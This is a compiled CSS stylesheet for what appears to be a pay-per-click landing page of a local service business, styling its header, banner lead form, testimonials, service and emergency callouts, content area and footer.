.header-wrapper .page-header .tagline { position: relative; margin: 1.11111rem 0 0; color: #878787; font-family: "Raleway"; font-size: 1.11111rem; font-weight: normal; font-style: italic; line-height: 1.2; text-align: center; }

.header-wrapper .page-header .tagline::before { content: url(/images/ppc/image-header-michigan.png); position: absolute; top: -0.83333rem; left: 50%; margin-left: -1.66667rem; }

.header-wrapper .page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #207820; font-family: "Raleway"; font-size: 1.66667rem; font-weight: 500; text-align: center; }

.header-wrapper .page-header .phone { color: #1c1c1c; font-family: "Khand"; font-size: 2.22222rem; line-height: 1.4; font-weight: normal; }

.header-wrapper .page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { .header-wrapper .page-header { padding: 0 0 0.77778rem; }
  .header-wrapper .page-header .logo { margin: 1.11111rem 0 0; }
  .header-wrapper .page-header .tagline { margin: 1.11111rem 0 0; }
  .header-wrapper .page-header .contact { margin: 0.83333rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .header-wrapper .page-header { padding: 0 0 0.77778rem; text-align: right; }
  .header-wrapper .page-header .branding { text-align: left; }
  .header-wrapper .page-header .logo { margin: -1.66667rem 0 0; }
  .header-wrapper .page-header .tagline { margin: 0 0 0 5rem; }
  .header-wrapper .page-header .contact { margin: 0; } }

/*======================================= Banner =======================================*/
.banner-wrapper { position: relative; background: #a9a8a6 url(/images/ppc/banner.jpg) no-repeat center bottom; background-size: cover; }

.banner-wrapper::before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.5))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.5) 100%); pointer-events: none; }

@media print, screen and (min-width: 64em) { .banner-wrapper::before { background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(35%, transparent), color-stop(35%, rgba(0, 0, 0, 0.25)), to(rgba(0, 0, 0, 0.25))); background-image: linear-gradient(to bottom, transparent 0%, transparent 35%, rgba(0, 0, 0, 0.25) 35%, rgba(0, 0, 0, 0.25) 100%); } }

.banner-wrapper .banner { position: relative; z-index: 1; text-align: left; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner-wrapper .banner::before, .banner-wrapper .banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner-wrapper .banner::after { clear: both; }

.banner-wrapper .banner br { display: none; }

.banner-wrapper .banner .banner-content-wrapper { padding: 0 0.83333rem; text-align: center; }

.banner-wrapper .banner .banner-heading { font-family: "Satisfy"; font-weight: normal; margin: 1.66667rem 0 0.55556rem 0; color: #fff; font-size: 2.8rem; }

.banner-wrapper .banner .banner-heading::before { content: url(/images/ppc/banner-text-shadow.png); position: absolute; z-index: -1; top: -2.22222rem; left: -2.22222rem; width: 51.11111rem; height: 22.94444rem; pointer-events: none; }

.banner-wrapper .banner .banner-message { margin: 0 0 0.55556rem 0; color: #ff8400; font-family: "Khand"; font-size: 1.86667rem; font-weight: normal; text-transform: uppercase; }

.banner-wrapper .banner .banner-callout { margin: 0 0 1.66667rem; color: #fefefe; font-family: "Khand"; font-size: 1.77778rem; }

.banner-wrapper .banner .banner-callout span { color: #ffae00; font-weight: bold; }

.banner-wrapper .banner .banner-callout span a { color: inherit; text-decoration: none; }

.banner-wrapper .banner .form-container { padding: 2.22222rem 2.22222rem 1.11111rem 2.22222rem; background: #4c4c4c -webkit-gradient(linear, left top, left bottom, from(#4c4c4c), to(#1a1a1a)); background: #4c4c4c linear-gradient(to bottom, #4c4c4c 0%, #1a1a1a 100%); border-left: 1px solid #aaa; border-right: 1px solid #aaa; }

.banner-wrapper .banner .form-container .lead-head { color: #ffae00; font-family: "Raleway"; font-size: 1.77778rem; font-weight: 500; }

.banner-wrapper .banner .form-container .lead-head span { color: #fefefe; font-family: "Khand"; font-size: 1.94444rem; }

.banner-wrapper .banner .form-container .lead-head span strong { display: block; margin: 0 0 -0.55556rem; font-size: 3.55556rem; font-weight: 500; line-height: 1.2; text-transform: uppercase; }

.banner-wrapper .banner .form-container .form-required-div { margin: 0 0 1.66667rem; color: #ddd; font-family: "Raleway"; font-size: 0.77778rem; font-style: italic; }

.banner-wrapper .banner .form-container input[type="text"].form_text, .banner-wrapper .banner .form-container input[type="email"].form_text, .banner-wrapper .banner .form-container input[type="url"], .banner-wrapper .banner .form-container textarea.form_textarea, .banner-wrapper .banner .form-container select { border-radius: 0.27778rem; border: 1px solid #aaa; background-color: #696969; }

.banner-wrapper .banner .form-container textarea[rows] { height: 5.05556rem; }

.banner-wrapper .banner .form-container .fm-question, .banner-wrapper .banner .form-container .fm-question_error { color: #fefefe; font-size: 0.77778rem; font-weight: bold; }

.banner-wrapper .banner .form-container input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.65em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.27778rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.27rem; line-height: 1; text-align: center; cursor: pointer; background-color: transparent; color: #028001; display: block; width: 100%; margin-right: 0; margin-left: 0; padding: 0.5em 0; font-family: "Khand"; font-size: 1.66667rem; font-weight: 500; text-transform: none; background-image: -webkit-gradient(linear, left top, left bottom, from(#ff8400), color-stop(50%, #ff8400), color-stop(51%, #f27200), to(#f27200)); background-image: linear-gradient(to bottom, #ff8400 0%, #ff8400 50%, #f27200 51%, #f27200 100%); border: 1px solid #ffa03a; border-radius: 0.27778rem; -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35); box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35); -webkit-transition: all 0.3s; transition: all 0.3s; }

[data-whatinput='mouse'] .banner-wrapper .banner .form-container input[type="submit"].buttons { outline: 0; }

.banner-wrapper .banner .form-container input[type="submit"].buttons:hover, .banner-wrapper .banner .form-container input[type="submit"].buttons:focus { background-color: rgba(0, 0, 0, 0); color: #028001; }

.banner-wrapper .banner .form-container input[type="submit"].buttons:hover { -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35), inset 0 -60px 0 #f27200; box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35), inset 0 -60px 0 #f27200; }

@media print, screen and (min-width: 40em) { .banner-wrapper .banner { background-image: none; }
  .banner-wrapper .banner br { display: inline-block; }
  .banner-wrapper .banner .banner-heading { font-size: 4rem; margin: 2.22222rem 0 0.55556rem 0; }
  .banner-wrapper .banner .banner-message { font-size: 2.66667rem; margin: 0 0 0.55556rem 0; } }

@media print, screen and (min-width: 64em) { .banner-wrapper .banner .banner-content-wrapper { padding: 0; }
  .banner-wrapper .banner .banner-content-wrapper hr { width: 90%; margin: 1.11111rem auto; }
  .banner-wrapper .banner .banner-heading { margin: 6.66667rem 0 1.11111rem 0.83333rem; }
  .banner-wrapper .banner .banner-heading::before { top: 1.66667rem; }
  .banner-wrapper .banner .banner-message { margin: 0 0 0.55556rem 0.83333rem; }
  .banner-wrapper .banner .banner-callout { margin: 0 0 8.33333rem; } }

/*======================================= Layouts =======================================*/
.ppc-page .content { padding: 0.55556rem 0; background: #fefefe; }

.ppc-page .content .content-text { padding: 1.66667rem 0.83333rem; }

.ppc-page .content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .ppc-page .content { padding: 0.55556rem 0; }
  .ppc-page .content .content-text { padding: 1.66667rem 0.83333rem; }
  .ppc-page .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .ppc-page .content { padding: 6.66667rem 0; }
  .ppc-page .content .content-text { padding: 0 0.83333rem; }
  .ppc-page .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
.footer-wrapper { background-color: #e4e4e4; }

.footer-wrapper .page-footer-ppc { padding: 1.66667rem 0; color: #666; font-family: "Raleway"; font-size: 0.77778rem; font-weight: normal; text-align: left; }

.footer-wrapper .page-footer-ppc::before, .footer-wrapper .page-footer-ppc::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.footer-wrapper .page-footer-ppc::after { clear: both; }

.footer-wrapper .page-footer-ppc .footer-testimonial-disclaimer { font-style: italic; }

.footer-wrapper .page-footer-ppc .footer-web-credit ul { display: inline-block; color: #aaa; }

.footer-wrapper .page-footer-ppc .footer-web-credit li { display: inline-block; }

.footer-wrapper .page-footer-ppc .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 40em) { .footer-wrapper .page-footer-ppc { padding: 1.66667rem 0; }
  .footer-wrapper .page-footer-ppc .footer-web-credit { text-align: right; } }

@media print, screen and (min-width: 64em) { .footer-wrapper .page-footer-ppc { padding: 1.66667rem 0; } }

.ppc-page ul.custom-list { display: inline-block; }

.ppc-page ul.custom-list li { margin: 1.44444rem 0 1.33333rem 0; color: #bdefb5; font-family: "Raleway"; font-size: 1.44444rem; font-weight: 600; font-style: italic; line-height: 1.77778rem; text-align: left; background-image: url(/images/ppc/icon-banner-image-list.png); }

@media print, screen and (min-width: 64em) { .ppc-page ul.custom-list li { line-height: 1.22222rem; } }

.ppc-page .callout-bar { position: relative; z-index: 10; padding: 1.38889rem 0; text-align: center; background: #488639 -webkit-gradient(linear, left top, left bottom, from(#488639), to(#207820)); background: #488639 linear-gradient(to bottom, #488639 0%, #207820 100%); border-top: 1px solid #0a530a; border-bottom: 1px solid #bdefb5; -webkit-box-shadow: 0 11px 15px rgba(0, 0, 0, 0.5); box-shadow: 0 11px 15px rgba(0, 0, 0, 0.5); }

.ppc-page .callout-bar .heading { color: #92c88c; font-family: "Raleway"; font-size: 1.33333rem; font-weight: 500; }

.ppc-page .callout-bar .heading strong { display: block; color: #fefefe; font-family: "Khand"; font-size: 1.77778rem; }

.ppc-page .testimonial-wrapper { padding: 1.66667rem 0; text-align: center; background-color: #f0f0f0; border-bottom: 1px solid #fefefe; }

.ppc-page .testimonial-wrapper .columns:nth-child(2) { position: relative; }

.ppc-page .testimonial-wrapper .columns:nth-child(2)::after { content: ""; position: absolute; top: 0; left: -3.33333rem; width: 0.11111rem; height: 100%; border-left: 2px solid rgba(170, 170, 170, 0.6); }

.ppc-page .testimonial-wrapper .heading { margin: 0.55556rem 0 1.11111rem; color: #207820; font-family: "Khand"; font-size: 2.22222rem; }

.ppc-page .testimonial-wrapper .heading i { margin-left: -0.83333rem; color: #ff8400; font-size: 2.77778rem; }

.ppc-page .testimonial-wrapper blockquote q { color: #666; font-size: 1.22222rem; font-weight: 500; }

.ppc-page .testimonial-wrapper blockquote cite { color: #1c1c1c; font-family: "Raleway"; font-size: 1.11111rem; }

.ppc-page .services-callout { padding: 1.66667rem 0.83333rem; text-align: center; background: url(/images/ppc/services-callout-bg.jpg) no-repeat center top; background-size: cover; }

.ppc-page .services-callout .heading { color: #333; font-family: "Khand"; font-size: 2.13333rem; }

.ppc-page .services-callout .subheading { margin: 0 0 1.11111rem; font-family: "Raleway"; font-size: 1.4rem; font-weight: bold; }

.ppc-page .services-callout ul.custom-list li { color: #0a530a; font-weight: 600; background-image: url(/images/ppc/icon-services-callout-image-list.png); }

.ppc-page .services-callout .button-container .button, .ppc-page .services-callout .button-container .articles-list article .read-more a, .articles-list article .read-more .ppc-page .services-callout .button-container a, .ppc-page .services-callout .button-container .articles-primary .read-more a, .articles-primary .read-more .ppc-page .services-callout .button-container a, .ppc-page .services-callout .button-container section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .ppc-page .services-callout .button-container a { padding-top: 0.6em; padding-bottom: 0.6em; color: #ff8400; font-family: "Khand"; font-size: 1.27778rem; text-transform: uppercase; background-color: #fefefe; border: 1px solid #1c1c1c; border-radius: 0.27778rem; -webkit-box-shadow: inset 0 -5px 0 #ff8400; box-shadow: inset 0 -5px 0 #ff8400; -webkit-transition: all 0.3s; transition: all 0.3s; }

.ppc-page .services-callout .button-container .button:hover, .ppc-page .services-callout .button-container .articles-list article .read-more a:hover, .articles-list article .read-more .ppc-page .services-callout .button-container a:hover, .ppc-page .services-callout .button-container .articles-primary .read-more a:hover, .articles-primary .read-more .ppc-page .services-callout .button-container a:hover, .ppc-page .services-callout .button-container section.services-nav ul.subnav.enhanced li a:hover, section.services-nav ul.subnav.enhanced li .ppc-page .services-callout .button-container a:hover { color: #fefefe; -webkit-box-shadow: inset 0 -70px 0 #ff8400; box-shadow: inset 0 -70px 0 #ff8400; }

.ppc-page .services-callout .button-container .button strong, .ppc-page .services-callout .button-container .articles-list article .read-more a strong, .articles-list article .read-more .ppc-page .services-callout .button-container a strong, .ppc-page .services-callout .button-container .articles-primary .read-more a strong, .articles-primary .read-more .ppc-page .services-callout .button-container a strong, .ppc-page .services-callout .button-container section.services-nav ul.subnav.enhanced li a strong, section.services-nav ul.subnav.enhanced li .ppc-page .services-callout .button-container a strong { display: inline-block; }

.ppc-page .emergency-service-callout { position: relative; padding: 1.66667rem 0.83333rem; text-align: center; background: #ff9d00 -webkit-gradient(linear, left top, left bottom, from(#ff9d00), to(#ff8400)); background: #ff9d00 linear-gradient(to bottom, #ff9d00 0%, #ff8400 100%); -webkit-box-shadow: 0 11px 15px rgba(0, 0, 0, 0.5); box-shadow: 0 11px 15px rgba(0, 0, 0, 0.5); }

.ppc-page .emergency-service-callout .heading { color: #fefefe; font-family: "Khand"; font-size: 1.7rem; font-weight: bold; }

.ppc-page .emergency-service-callout .heading span { text-transform: uppercase; }

.ppc-page .emergency-service-callout .message { color: #fff1a7; font-family: "Raleway"; font-size: 1.16667rem; font-weight: 500; }

.ppc-page .content { text-align: center; background: #fefefe url(/images/ppc/main-content-bg-trees.png) no-repeat center bottom; background-size: cover; }

.ppc-page .content .content-text h1, .ppc-page .content .content-text .sub-banner #sub-banner-container > *, .sub-banner .ppc-page .content .content-text #sub-banner-container > * { color: #0a530a; font-family: "Khand"; font-size: 2.44444rem; }

.ppc-page .content .content-text p { color: #1c1c1c; font-family: "Raleway"; line-height: 1.7; }

.ppc-page .content .content-text p strong > span { color: #0a530a; }

.ppc-page .content .content-text .button, .ppc-page .content .content-text .articles-list article .read-more a, .articles-list article .read-more .ppc-page .content .content-text a, .ppc-page .content .content-text .articles-primary .read-more a, .articles-primary .read-more .ppc-page .content .content-text a, .ppc-page .content .content-text section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .ppc-page .content .content-text a { padding-top: 0.7em; padding-bottom: 0.7em; color: #ff8400; font-family: "Khand"; font-size: 1.66667rem; background-color: #fefefe; border: 1px solid #1c1c1c; border-radius: 0.27778rem; -webkit-box-shadow: inset 0 -6px 0 #ff8400; box-shadow: inset 0 -6px 0 #ff8400; -webkit-transition: all 0.3s; transition: all 0.3s; }

.ppc-page .content .content-text .button:hover, .ppc-page .content .content-text .articles-list article .read-more a:hover, .articles-list article .read-more .ppc-page .content .content-text a:hover, .ppc-page .content .content-text .articles-primary .read-more a:hover, .articles-primary .read-more .ppc-page .content .content-text a:hover, .ppc-page .content .content-text section.services-nav ul.subnav.enhanced li a:hover, section.services-nav ul.subnav.enhanced li .ppc-page .content .content-text a:hover { color: #fefefe; -webkit-box-shadow: inset 0 -75px 0 #ff8400; box-shadow: inset 0 -75px 0 #ff8400; }

.ppc-page .content .content-text .button strong, .ppc-page .content .content-text .articles-list article .read-more a strong, .articles-list article .read-more .ppc-page .content .content-text a strong, .ppc-page .content .content-text .articles-primary .read-more a strong, .articles-primary .read-more .ppc-page .content .content-text a strong, .ppc-page .content .content-text section.services-nav ul.subnav.enhanced li a strong, section.services-nav ul.subnav.enhanced li .ppc-page .content .content-text a strong { display: inline-block; }

.ppc-page .content .content-text .picframe { width: 100%; max-width: 22.22222rem; margin: 0 auto 1.66667rem; border: 6px solid #fefefe; -webkit-box-shadow: 0 0 0 1px #878787, 0 1px 12px rgba(0, 0, 0, 0.16); box-shadow: 0 0 0 1px #878787, 0 1px 12px rgba(0, 0, 0, 0.16); }

.ppc-page .footer-callout { padding: 1.66667rem 0; text-align: center; background: #417e42 url(/images/ppc/footer-callout-bg.jpg) no-repeat center top; background-size: cover; border-top: 1px solid #fff; }

.ppc-page .footer-callout .footer-callout-heading { margin: 0 0 0.55556rem; color: #fff; font-family: "Khand"; font-size: 2.44444rem; }

.ppc-page .footer-callout .footer-callout-subheading { color: #ffae00; font-family: "Raleway"; font-size: 1.44444rem; font-weight: bold; font-style: italic; }

.ppc-page .footer-callout .footer-callout-message { margin: 1.11111rem 0 1.66667rem; font-family: "Raleway"; color: #fff; font-size: 1.22222rem; font-weight: 500; }

.ppc-page .footer-callout .footer-callout-message strong { text-transform: uppercase; }

.ppc-page .footer-callout .button, .ppc-page .footer-callout .articles-list article .read-more a, .articles-list article .read-more .ppc-page .footer-callout a, .ppc-page .footer-callout .articles-primary .read-more a, .articles-primary .read-more .ppc-page .footer-callout a, .ppc-page .footer-callout section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .ppc-page .footer-callout a { padding: 0.5em 1em; font-family: "Khand"; font-size: 1.66667rem; font-weight: 500; text-transform: none; background-image: -webkit-gradient(linear, left top, left bottom, from(#ff8400), color-stop(50%, #ff8400), color-stop(51%, #f27200), to(#f27200)); background-image: linear-gradient(to bottom, #ff8400 0%, #ff8400 50%, #f27200 51%, #f27200 100%); border: 1px solid #ffa03a; border-radius: 0.27778rem; -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35); box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35); -webkit-transition: all 0.3s; transition: all 0.3s; }

.ppc-page .footer-callout .button:hover, .ppc-page .footer-callout .articles-list article .read-more a:hover, .articles-list article .read-more .ppc-page .footer-callout a:hover, .ppc-page .footer-callout .articles-primary .read-more a:hover, .articles-primary .read-more .ppc-page .footer-callout a:hover, .ppc-page .footer-callout section.services-nav ul.subnav.enhanced li a:hover, section.services-nav ul.subnav.enhanced li .ppc-page .footer-callout a:hover { -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35), inset 0 -90px 0 #f27200; box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35), inset 0 -90px 0 #f27200; }

.ppc-page .footer-callout .button strong, .ppc-page .footer-callout .articles-list article .read-more a strong, .articles-list article .read-more .ppc-page .footer-callout a strong, .ppc-page .footer-callout .articles-primary .read-more a strong, .articles-primary .read-more .ppc-page .footer-callout a strong, .ppc-page .footer-callout section.services-nav ul.subnav.enhanced li a strong, section.services-nav ul.subnav.enhanced li .ppc-page .footer-callout a strong { display: inline-block; }

@media print, screen and (min-width: 40em) { .ppc-page .content .content-text .picframe { float: none; border: 6px solid #fefefe; -webkit-box-shadow: 0 0 0 1px #bebebe, 0 1px 12px rgba(0, 0, 0, 0.16); box-shadow: 0 0 0 1px #bebebe, 0 1px 12px rgba(0, 0, 0, 0.16); } }

@media print, screen and (min-width: 64em) { .ppc-page .callout-bar { padding: 1.38889rem 0 1.94444rem; }
  .ppc-page .testimonial-wrapper { padding: 5rem 0; }
  .ppc-page .testimonial-wrapper .columns:nth-child(2) { text-align: left; }
  .ppc-page .testimonial-wrapper .heading { margin: 0 0 1.11111rem; }
  .ppc-page .services-callout { padding: 3.88889rem 0 5.55556rem; }
  .ppc-page .services-callout .heading { font-size: 2.66667rem; }
  .ppc-page .services-callout .subheading { margin: 0 0 3.33333rem; font-size: 1.55556rem; }
  .ppc-page .services-callout .button-container { text-align: left; margin: 0 0 0 1.94444rem; }
  .ppc-page .emergency-service-callout { padding: 1.66667rem 0 2.77778rem; }
  .ppc-page .emergency-service-callout .heading { margin: 0 0 0.55556rem; font-size: 2rem; }
  .ppc-page .emergency-service-callout .message { margin: 0 7.22222rem; font-size: 1.55556rem; }
  .ppc-page .content .content-text { text-align: left; }
  .ppc-page .content .content-text .picframe { float: left; max-width: 40%; margin: 0 3.33333rem 0 0; -webkit-box-shadow: 0 0 0 1px #bebebe, 0 1px 12px rgba(0, 0, 0, 0.16); box-shadow: 0 0 0 1px #bebebe, 0 1px 12px rgba(0, 0, 0, 0.16); }
  .ppc-page .footer-callout { padding: 3.88889rem 0 0; }
  .ppc-page .footer-callout .footer-callout-message { margin: 1.11111rem 2.77778rem 1.66667rem; } }

/*======================================= Custom Site Styles =======================================*/
.button, .articles-list article .read-more a, .articles-primary .read-more a, section.services-nav ul.subnav.enhanced li a { font-family: "Khand", sans-serif; text-decoration: none; border: 1px solid #1c1c1c; -webkit-box-shadow: inset 0 -4px 0 #028001; box-shadow: inset 0 -4px 0 #028001; -webkit-transition: color 0.75s ease, -webkit-box-shadow 0.75s ease; transition: color 0.75s ease, -webkit-box-shadow 0.75s ease; transition: box-shadow 0.75s ease, color 0.75s ease; transition: box-shadow 0.75s ease, color 0.75s ease, -webkit-box-shadow 0.75s ease; }

.button:hover, .articles-list article .read-more a:hover, .articles-primary .read-more a:hover, section.services-nav ul.subnav.enhanced li a:hover, .button:focus, .articles-list article .read-more a:focus, .articles-primary .read-more a:focus, section.services-nav ul.subnav.enhanced li a:focus { color: #fefefe; -webkit-box-shadow: inset 0 -110px 0 #028001; box-shadow: inset 0 -110px 0 #028001; }

.button.secondary, .articles-list article .read-more a.secondary, .articles-primary .read-more a.secondary, section.services-nav ul.subnav.enhanced li a.secondary { background-color: #0f8112; -webkit-box-shadow: inset 0 -4px 0 #7dfe00; box-shadow: inset 0 -4px 0 #7dfe00; }

.button.full, .articles-list article .read-more a.full, .articles-primary .read-more a.full, section.services-nav ul.subnav.enhanced li a.full { display: block; }

.content-text p > strong { color: #028001; }

html { overflow-x: hidden; }

@media print, screen and (min-width: 64em) { html { overflow-x: unset; } }

section.services-nav { text-align: center; background: url("/images/services-callout.jpg") center bottom no-repeat; background-size: cover; padding: 2.22222rem 0 1.94444rem; }

section.services-nav .heading { color: #028001; font-family: "Khand", sans-serif; font-size: 2rem; font-weight: 400; margin-bottom: 0.27778rem; }

section.services-nav .sub-heading { color: #696969; font-family: "Raleway", sans-serif; font-size: 1.33333rem; font-weight: 400; margin-bottom: 1.11111rem; }

section.services-nav .message { color: #1c1c1c; font-family: "Raleway", sans-serif; font-size: 1rem; font-weight: 400; line-height: 30px; margin-bottom: 1.11111rem; }

section.services-nav ul.subnav.enhanced { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

section.services-nav ul.subnav.enhanced li a { max-width: 16.66667rem; width: 100vw; font-weight: 400; font-size: 1.55556rem; text-align: center; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0.83333rem; }

@media print, screen and (min-width: 64em) { section.services-nav { padding: 3.88889rem 0 3.33333rem; }
  section.services-nav .heading { font-size: 2.66667rem; }
  section.services-nav .sub-heading { margin-bottom: 1.94444rem; font-size: 1.55556rem; }
  section.services-nav .message { margin-bottom: 1.66667rem; }
  section.services-nav ul.subnav.enhanced { -ms-flex-pack: distribute; justify-content: space-around; }
  section.services-nav ul.subnav.enhanced li a { max-width: 21.66667rem; } }

section.extra-content { padding: 2.22222rem 0 2.5rem; }

section.extra-content#one { background: url("/images/services-callout.jpg") center bottom no-repeat; background-size: cover; }

@media print, screen and (min-width: 64em) { section.extra-content { padding: 5rem 0 5.55556rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
